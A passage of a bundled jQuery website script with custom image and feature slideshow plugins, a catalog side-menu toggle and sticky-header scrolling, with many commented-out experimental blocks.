  hideElement: function($elem) { $elem.hide(); },
  showElement: function($elem) { $elem.show(); }
});


  });
})(jQuery);


// (function ($) {

//     $(document).ready(function() {
//         var scrollorama = $.scrollorama({
//             blocks:'.front_parallax',
//             enablePin:false
//         });

//         scrollorama
//             .animate('.f_p_1',{ delay: 400, duration: 600, property:'top', start:1, end:800 })

//     });

// })(jQuery);
;
// space slider by andrew

(function ($) {

     // $("body").click( function () {
     //  $(this).fadeOut("slow");
     //  });
    $.fn.SpaceSlider = function(type, interval) {
        var slides;
        var cnt;
        var amount;
        var i;
        var previous_slide;
        var img_height;
        var slider_loop;
        var documentWidth = $('.main_wrapper').width();
        var documentHeight = $(window).height();
        var slideHeight = $(this).find("img").height();



        function dHeight() {
          documentHeight = $(window).height();
          $('.SpaceSlider_container').height(documentHeight);

          // if (documentHeight <= 0) {
          //   dHeight();
          // }
        }

        setInterval(dHeight, 1000);
        

        function run() {
            // hiding previous image and showing next
            $(slides[i]).fadeOut(4000);
            $(navs).removeClass('active');
            i++;
            if (i >= amount) i = 0;
            $(slides[i]).fadeIn(4000);
            $(navs[i]).addClass('active');

            // updating counter
            cnt.text(i+1+' / '+amount);

            // loop
            slider_loop = setTimeout(run, interval);
        }

        // function run() {

        //     documentWidth = $('.main_wrapper').width();
        //     // hiding previous image and showing next
        //     $(slides).css('z-index', 98); //to do exept!!!!!!!!!!
        //     $(slides[i]).css('z-index', 99);

        //     i++; //previous_slide=i-1;
        //     if (i >= amount) i = 0;

        //     $(slides[i]).css('z-index', 100);
        //     $(slides[i]).css('left', documentWidth);


        //     $(function () {
        //         $(slides[i]).animate({
        //             left: 0
        //             },800, function() {
        //                 // Animation complete.
        //         });

        //         $(slides[previous_slide]).animate({
        //             left: - documentWidth
        //             },800, function() {
        //                 // Animation complete.
        //         });
        //     });

        //     previous_slide=i;


        //     // updating counter
        //     cnt.text(i+1+' / '+amount);

        //     // loop
        //     slider_loop = setTimeout(run, interval);
        // }

        slides = this.children();
        cnt = $('#counter');
        amount = slides.length;
        i=0;
        previous_slide=0

         $(slides.slice(1, amount)).fadeOut(0); //fadeOut all exept 0 slide


        // updating counter
        cnt.text(i+1+' / '+amount);

        $(slides).css('z-index', 98); //to do exept!!!!!!!!!!
        $(slides[i]).css('z-index', 99);
        setTimeout(run, 10000); // run run function !!!!!

        slides.addClass('SpaceSlider_item');
        this.addClass('SpaceSlider_container');

        // $(this).find('li img:eq(0)').clone().appendTo(this);

        $(this).height(documentHeight);

        if (($(this).height()) > (slideHeight + 100)) {
            $(this).height(slideHeight);
        }

        // create nav
        this.append('<div class="nav"></div>');
        for (var y=0;y<slides.length;y++){
          $('.SpaceSlider_container .nav').append('<div class="nav_item"></div>');
        };

        var navs = $('.SpaceSlider_container .nav_item');
        $(navs[i]).addClass('active');


        $('body').append('<div class="liner"></div>');

        //nav click
        $(".nav_item").click(function() {
            window.clearInterval(slider_loop);
            if (typeof click_slider_loop != 'undefined' ) {window.clearInterval(click_slider_loop);};         
            $(slides[i]).fadeOut(4000);
            $(navs).removeClass('active');
            i = $(this).index()
            // alert(i);
            $(slides[i]).fadeIn(4000);
            $(navs[i]).addClass('active');
            
            click_slider_loop = setTimeout(run, 10000);
        });

        // $(".nav_item").click(function() {
        //     documentWidth = $('.main_wrapper').width();
        //     window.clearInterval(slider_loop);
        //     if (typeof click_slider_loop != 'undefined' ) {window.clearInterval(click_slider_loop);};         
            
        //     $(slides).css('z-index', 98); //to do exept!!!!!!!!!!
        //     $(slides[i]).css('z-index', 99);

        //     if(i==($(this).index())) { 
        //         return; //stop the execution of function in it is current slide
        //     }
        //     i = $(this).index();

        //     $(slides[i]).css('z-index', 100);
        //     $(slides[i]).css('left', documentWidth);

        //     $(function () {
        //         $(slides[i]).animate({
        //             left: 0
        //             },800, function() {
        //                 // Animation complete.
        //         });

        //         $(slides[previous_slide]).animate({
        //             left: - documentWidth
        //             },800, function() {
        //                 // Animation complete.
        //         });
        //     });

        //     previous_slide=i;
            


        //     click_slider_loop = setTimeout(run, 6000);
        // });
        


    };

    



})(jQuery);
;
// space slider by andrew

(function ($) {

     // $("body").click( function () {
     //  $(this).fadeOut("slow");
     //  });
    $.fn.FeaturesSlider = function(type, interval) {
        var slides;
        var i;
        // var cnt;
        var amount;
        var slider_loop;
        var click_slider_loop;
        // var i;
        // var previous_slide;
        // var img_height;
        // var slider_loop;
        // var documentWidth = $('.main_wrapper').width();
        // var documentHeight = $(window).height();
        // var slideHeight = $(this).find("img").height();

        slides = $('.features-slider-slide');
        amount = slides.length;
        i = 0;

        for (var y=0;y<slides.length;y++){

          //set .bg img to background
          var slide_img = $('.features-slider-slide:eq('+y+') .bg_img img').attr('src');
          $('.features-slider-slide').eq(y).css("background-image", ("url(" + slide_img + ")") );


          //append nav div
          $('.features_slider .nav').append('<div class="nav_item large-4 squash columns"></div>');
          


          //append dots nav div
          $('.features_slider .dots').append('<div class="dot"></div>');
          


          //set .logo img to background
          // var logo_img = $('.features-slider-slide .logo_img img').eq(y).attr('src');
          // $('.nav .nav_item').eq(y).css("background-image", ("url(" + logo_img + ")") );


          //copy title
          $('.features-slider-slide').eq(y).find(".title").prependTo( $('.nav .nav_item').eq(y) );
        }; 


        $(slides).fadeOut(0);
        $(slides[i]).fadeIn(0);

        var navs = $('.features-slider .nav_item');
        var dots = $('.dot');
        $(dots[0]).addClass('active');
        
        // $(".nav_item").click(function() {    
        //     if (i != $(this).index()) {
        //         $(slides).fadeOut(1550);
        //         $(navs).removeClass('active');
        //         i = $(this).index()
        //         // alert(i);
        //         $(slides[i]).fadeIn(1550);
        //         $(navs[i]).addClass('active');
        //     }
        // });

        function playVideo() { 
          $(".features-slider-slide:eq("+i+") video").each(function () { this.load() });
        }



        $(".dot").click(function() {  
            if (i != $(this).index()) {
                window.clearInterval(slider_loop);
                if (typeof click_slider_loop != 'undefined' ) {window.clearInterval(click_slider_loop);};
                
                $(slides).fadeOut(1550);
                $(dots).removeClass('active');
                i = $(this).index()
                // alert(i);
                $(slides[i]).fadeIn(1550);
                $(dots[i]).addClass('active');

                click_slider_loop = setTimeout(featuresRun, 10000);

                playVideo();
            }
        });


        function featuresNext() {
          window.clearInterval(slider_loop);
          if (typeof click_slider_loop != 'undefined' ) {window.clearInterval(click_slider_loop);};
          $(slides).fadeOut(1550);
          $(navs).removeClass('active');
          i++;
          if (i >= amount) i = 0;
          $(slides[i]).fadeIn(1550);
          $(navs[i]).addClass('active');

          $(dots).removeClass('active');
          $(dots[i]).addClass('active');

          click_slider_loop = setTimeout(featuresRun, 10000);

          playVideo();
        };

        function featuresPrev() {
          window.clearInterval(slider_loop);
          if (typeof click_slider_loop != 'undefined' ) {window.clearInterval(click_slider_loop);};
          $(slides).fadeOut(1550);
          $(navs).removeClass('active');
          i--;
          if (i < 0) i = (amount-1);
          $(slides[i]).fadeIn(1550);
          $(navs[i]).addClass('active');

          $(dots).removeClass('active');
          $(dots[i]).addClass('active');

          click_slider_loop = setTimeout(featuresRun, 10000);

          playVideo();
        };


        $(".features_slider .next.arrow").click(function() {  
          featuresNext();
        });

        $(".features_slider .prev.arrow").click(function() {  
          featuresPrev();
        });


        $('.features-slider-slide .bg_img img, .features-slider-slide .logo_img img').css("display", "none");
        



        function featuresRun() {
          featuresNext();
          slider_loop = setTimeout(featuresRun, 10000);
        };

        setTimeout(featuresRun, 10000); // run function run function !!!!!

    };

    



})(jQuery);
;
// // space slider by andrew

// (function ($) {

//      // $("body").click( function () {
//      //  $(this).fadeOut("slow");
//      //  });
//     $.fn.GeSlider = function(type, interval) {
//         var slides;
//         var i;
//         // var cnt;
//         var amount;
//         var slider_loop;
//         // var i;
//         // var previous_slide;
//         // var img_height;
//         // var slider_loop;
//         // var documentWidth = $('.main_wrapper').width();
//         // var documentHeight = $(window).height();
//         // var slideHeight = $(this).find("img").height();

//         slides = $('.GeSlider .slides_container .slide');
//         amount = slides.length;
//         i = 0;

//         // for (var y=0;y<slides.length;y++){

//         //   //set .bg img to background
//         //   var slide_img = $('.features-slider-slide .bg_img img').eq(y).attr('src');
//         //   $('.features-slider-slide').eq(y).css("background-image", ("url(" + slide_img + ")") );


//         //   //append nav div
//         //   $('.features_slider .nav').append('<div class="nav_item large-4 squash columns"></div>');
          

//         //   //set .logo img to background
//         //   var logo_img = $('.features-slider-slide .logo_img img').eq(y).attr('src');
//         //   $('.nav .nav_item').eq(y).css("background-image", ("url(" + logo_img + ")") );


//         //   //copy title
//         //   $('.features-slider-slide').eq(y).find(".title").prependTo( $('.nav .nav_item').eq(y) );
//         // }; 


//         $(slides).fadeOut(0);
//         $(slides[i]).fadeIn(0);

//         var navs = $('.features-slider .nav_item');
//         $(".nav_item").click(function() {    
//             if (i != $(this).index()) {
//                 $(slides).fadeOut(1550);
//                 $(navs).removeClass('active');
//                 i = $(this).index()
//                 // alert(i);
//                 $(slides[i]).fadeIn(1550);
//                 $(navs[i]).addClass('active');
//             }

            
//         });
//         function featuresNext() {
//           window.clearInterval(slider_loop);
//           if (typeof click_slider_loop != 'undefined' ) {window.clearInterval(click_slider_loop);};
//           $(slides).fadeOut(1550);
//           $(navs).removeClass('active');
//           i++;
//           if (i >= amount) i = 0;
//           $(slides[i]).fadeIn(1550);
//           $(navs[i]).addClass('active');

//           click_slider_loop = setTimeout(featuresRun, 10000);
//         };

//         function featuresPrev() {
//           $(slides).fadeOut(1550);
//           $(navs).removeClass('active');
//           i--;
//           if (i < 0) i = (amount-1);
//           $(slides[i]).fadeIn(1550);
//           $(navs[i]).addClass('active');
//         };

//         $(".features_slider .next.arrow").click(function() {  
//           featuresNext();
//         });

//         $(".features_slider .prev.arrow").click(function() {  
//           featuresPrev();
//         });


//         $('.features-slider-slide img').css("display", "none");

//         function featuresRun() {
//           featuresNext();
//           slider_loop = setTimeout(featuresRun, 10000);
//         };

//         setTimeout(featuresRun, 10000); // run function run function !!!!!

//     };

    



// })(jQuery);
;

(function ($) {
  $(document).ready(function(){
    // $("body").click( function () {
     //  
     //  });

    var a_items;
    var a_amount;

    $( ".shpon img" ).wrap( "<div class='shpon_item'></div>" );
    $( ".shpon_item" ).append( "<div class='s_title'></div>" );

      a_items = $('.shpon_item');
      a_amount = a_items.length;

    function place_fields (index){
        $( '.shpon_item:eq('+index+') .s_title').append( $('.shpon img:eq('+index+')' ).attr('title'));

    }

    for (i = 0; i < a_amount; i++) {
        place_fields(i)
    }


 
    $('.space_slider').SpaceSlider("hello" ,10000);
    $('.features_slider').FeaturesSlider("hello" ,10000);
    // $('.GeSlider').GeSlider("hello" ,10000);



    $(window).resize(function () {
        resizePanel();
    });

    function resizePanel() {
      documentHeight = $(window).height();
      $('.main_wrapper').css({minHeight: (documentHeight +0)});
    };

    resizePanel();


    //append taxonomi description to title
    // $( ".page-taxonomy-term .view-taxonomy-description .field-content" ).addClass("title_description");
    // $( ".page-taxonomy-term .view-taxonomy-description .field-content" ).appendTo($(".page-title").parent());




    // $('#block-menu-menu-side-menu ul.menu li a:eq(1)').click(function(e) {
    //     e.preventDefault();
    // });

    var state;
    state = 0;
    //cataog menu side slide bar script


    //fast open f
    function fast_open() {
      if ($('body').hasClass("cbp-spmenu-push-toleft_fast")) { 
        $('body').toggleClass("cbp-spmenu-push-toleft_fast");
      }
    };

    $('.header_nav #block-menu-menu-top-catalog-button ul li.last a').click(function(e) {
        e.preventDefault();

        fast_open();
        if ($('.catalog_menu_bar').hasClass("cbp-spmenu-open")) {
          $('this').toggleClass("active");
          $('body').toggleClass("cbp-spmenu-push-toleft");
          $('.catalog_menu_bar').toggleClass("cbp-spmenu-open");
           setTimeout(function(){state = 0;},100);
        }
        else  {
            $('this').toggleClass("active");
            $('body').toggleClass("cbp-spmenu-push-toleft");
            $('.catalog_menu_bar').toggleClass("cbp-spmenu-open");
            setTimeout(function(){state = 1;},500);
        } 

        // classie.toggle( this, 'active' );
        // classie.toggle( body, 'cbp-spmenu-push-toleft' );
        // classie.toggle( menuRight, 'cbp-spmenu-open' );
        // disableOther( 'showRightPush' );



    });

    $('.catalog_menu_bar_in .close').click(function(e) {
        e.preventDefault();

        fast_open();

        $('#block-menu-menu-top-catalog-button ul li a').toggleClass("active");
        $('body').toggleClass("cbp-spmenu-push-toleft");
        $('.catalog_menu_bar').toggleClass("cbp-spmenu-open");
        setTimeout(function(){state = 0;},100);

        // classie.toggle( this, 'active' );
        // classie.toggle( body, 'cbp-spmenu-push-toleft' );
        // classie.toggle( menuRight, 'cbp-spmenu-open' );
        // disableOther( 'showRightPush' );
    });

    if ($('.catalog_menu_bar a').hasClass('active')) {
      $('#block-menu-menu-top-catalog-button ul li a').toggleClass("active");
      $('body').toggleClass("cbp-spmenu-push-toleft");
      $('body').toggleClass("cbp-spmenu-push-toleft_fast");
      $('.catalog_menu_bar').toggleClass("cbp-spmenu-open");
      state = 1;
      // alert (state)
    }
 

        $(document).click(function(event) {
          setTimeout(function(){
            if(state == 1) {
                if( $(event.target).closest('.catalog_menu_bar').length == 0 ) {
                      fast_open();
                      $('#block-menu-menu-top-catalog-button ul li a').toggleClass("active");
                      $('body').toggleClass("cbp-spmenu-push-toleft");
                      $('.catalog_menu_bar').toggleClass("cbp-spmenu-open");
                      state = 0;
                }
            }
          },300);
        })



    // ====================== append iframe with slider ===================

    // $('.footer_container').prepend('<div class="row" style="text-align:center;"><iframe style="margin:40px 0 0 0; width:940px; height:457px; border:none; overflow: hidden;" src="http://www.geenergymanagement.com/indsolutions/explorer_embed_EMwide.htm?ind=-1" name="gslider" id="gslider_frame"></iframe></div>');



    // slide header bg script


    // $(".front .header").hover(
    //   function () {
    //     $('.abo_header').animate({
    //         top: 0
    //         },500, function() {
    //             // Animation complete.
    //     });
    //   },
    //   function () {
    //     $('.abo_header').animate({
    //         top: -140
    //         },100, function() {
    //             // Animation complete.
    //     });
    //   }
    // );


    // header sticky if scroll

    $(window).scroll(function() {
       if(($(window).scrollTop() > 1))  {
           $(".header_container").addClass("sticky");
           $("body").addClass("sticky_header");
       }
       else {
            $(".header_container").removeClass("sticky");
            $("body").removeClass("sticky_header");
       }
    });

  });
})(jQuery);
;
